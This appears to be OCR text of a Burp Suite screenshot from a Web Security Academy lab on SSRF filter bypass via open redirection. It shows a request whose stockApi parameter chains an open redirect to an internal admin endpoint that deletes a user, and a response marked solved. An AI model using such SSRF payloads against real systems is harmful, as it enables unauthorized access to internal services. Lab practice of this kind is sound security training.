 Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: ac081fd01fc703e280808532008600ee.web-security-academy.net
3 Connection: close
4 Content-Length: 98
5 sec-ch-ua: "Chromium";v="92", " Not A;Brand";v="99", "Google
Chrome";v="92"
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded
9 Accept: */*
0 Origin: https://ac081fd01fc703e280808532008600ee.web-security-academy.net
1 Sec-Fetch-Site: same-origin
2 Sec-Fetch-Mode: cors
3 Sec-Fetch-Dest: empty
4 Referer:
https://ac081fd01fc703e280808532008600ee.web-security-academy.net/product
?productId=2
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
7 Cookie: session=CIPVuUrjCCJktNnYR9YJBBv39v2A7VbW; session=
97y6tWRojUnXlIpqtqlVG9RxacR0RAx6
8
9 stockApi=
/product/nextProduct?path=http://192.168.0.12:8080/admin/delete?username=
carlos&storeId=1
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Connection: close
5 Content-Length: 5009
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css re
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
SSRF with filter bypass via open redirection vulnerabili
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16
17 <div id="academyLabHeader">
18 <section class="academyLabBanner is-solved">
19 <div class="container">
20 <div class="logo">
</div>
21 <div class="title-container">
22 <h2>
SSRF with filter bypass via open redirection vu